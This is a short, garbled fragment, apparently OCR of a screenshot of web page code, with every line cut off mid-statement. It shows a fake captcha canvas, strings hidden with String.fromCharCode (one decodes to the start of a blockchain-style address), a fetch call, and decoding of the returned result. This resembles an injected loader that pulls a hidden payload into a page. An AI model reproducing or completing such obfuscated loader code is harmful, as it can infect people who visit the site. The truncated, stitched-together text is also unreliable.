
🕓 Last update: 2026-02-24
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13